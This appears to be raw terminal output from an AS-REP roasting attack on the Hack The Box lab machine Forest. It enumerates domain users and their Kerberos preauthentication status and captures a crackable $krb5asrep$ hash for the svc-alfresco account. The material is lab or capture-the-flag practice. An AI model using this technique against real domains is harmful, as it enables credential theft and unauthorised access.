 10.10.14.12 10.10.10.161 15:50
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:21110ba2c9ef3008732cd1dfaece2133$2ae3fd523f02a672cd289c2b4f1bf86e7c7a56495c34c1dd7569e17ad6542568
bab49454449ea57a1aafb028c9bf633c0140254aace5e50c86ac938d7d620241fc01e4a3d0734906c33e873807d0e5e1936b430c05afc903f6e575f79da96c859de5ff
d6895910c331d0234ca10ddab20b277d57f7ad5b0f26cf65d057a7cacba342f4fda4b98bdea1c707dd60ec417d27e9855cff46b4cefed1b4204581514e3a14ac539cce
30ecba9dbec94615fb28c1e56213a061e3ffc864b0c024aa487989ce4de6b3629a76e33815401ad6c7e120fdf28b59b04b4af0f5559e728b1f884b6e66c44453
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Documents/hackTheBox/machines/Forest/content ✔